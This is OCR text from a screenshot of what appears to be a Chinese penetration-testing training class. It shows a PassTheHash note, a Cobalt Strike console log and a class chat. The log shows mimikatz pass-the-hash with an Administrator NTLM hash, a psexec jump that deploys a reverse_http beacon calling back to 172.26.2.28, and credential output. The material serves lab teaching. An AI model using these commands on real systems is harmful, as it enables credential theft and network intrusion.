 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
腾讯课堂
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... 其他书签
有道云笔记 PassTheHash.md 保存 分享 演示 登录 / 注册
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DESKTOP-3973L2R /ntlm:579110c49145015c47ecd267657d3174 /run:"%COMSPEC% /c echo
49a289bdfbc > \\.\pipe\c951c5" command
beacon> jump psexec DESKTOP-3973L2R http
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.26.2.28:800) on DESKTOP-3973L2R via Service Control Manager (\\DESKTOP-3973L2R\ADMIN$\2cc2f29.exe)
[+] host called home, sent: 750671 bytes
[+] Impersonated DESKTOP-3973L2R\nathan
[+] received output:
user : Administrator
domain : DESKTOP-3973L2R
program : C:\WINDOWS\system32\cmd.exe /c echo 49a289bdfbc > \\.\pipe\c951c5
impers. : no
NTLM : 579110c49145015c47ecd267657d3174
| PID 17432
| TID 17520
| LSA Process is now R/W
| LUID 0 ; 158170342 (00000000:096d7ce6)
\_ msv1_0 - data copy @ 00000215952D9290 : OK !
域
Cobalt Strike View Attacks Reporting Help CrossC2
address name
10.10.10.1
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.201 PC
Jump psexec
SYSTEM *@2900 psexec64
Event Log X Creden 504 X
枫雪
9 0
分享时间: 20
讨论区 成员(15)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
李沛
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记 立即下载